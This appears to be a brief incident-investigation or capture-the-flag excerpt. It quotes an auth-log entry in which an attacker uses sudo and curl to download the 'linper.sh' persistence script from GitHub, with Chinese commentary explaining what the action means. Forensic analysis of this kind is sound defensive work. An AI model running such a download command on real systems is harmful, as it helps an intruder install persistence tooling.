 Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh日志显示,攻击者使用sudo执行了一条命令,从GitHub仓库下载了一个脚本。完整命令为:/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh。此操作表明,攻击者意图部署额外工具或恶意软件,以进行进一步的利用或维持持久访问。